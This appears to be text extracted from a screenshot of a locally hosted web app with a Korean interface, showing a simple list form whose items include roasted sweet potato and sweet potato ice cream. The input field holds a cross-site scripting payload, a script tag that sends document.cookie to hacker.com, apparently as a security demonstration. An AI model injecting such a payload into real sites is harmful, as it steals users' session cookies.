 안전하지 않음 http://matthew.com:8080
Claude ChatGPT Gemini GitHub Search Console 매튜 블로그 AdSense Total TypeScript ts-workshop Ship Modern
손님
<script>fetch(`http://hacker.com:8081?cookie=${document.cookie}`)</script> Add
• 군고구마
• 고구마 아이스크림